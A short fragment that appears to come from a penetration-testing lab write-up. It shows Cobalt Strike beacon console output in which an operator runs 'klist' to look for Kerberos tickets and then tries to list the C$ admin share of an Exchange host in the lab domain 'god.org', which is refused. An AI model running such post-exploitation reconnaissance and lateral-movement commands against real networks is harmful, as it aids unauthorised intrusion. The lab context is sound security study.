 beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
当前登录 ID 是 0:0x3e7
缓存的票证: (0)
beacon> shell dir \\owa2010cn-god.god.org\c$
[*] Tasked beacon to run: dir \\owa2010cn-god.god.org\c$
[+] host called home, sent: 61 bytes
[+] received output:
拒绝访问。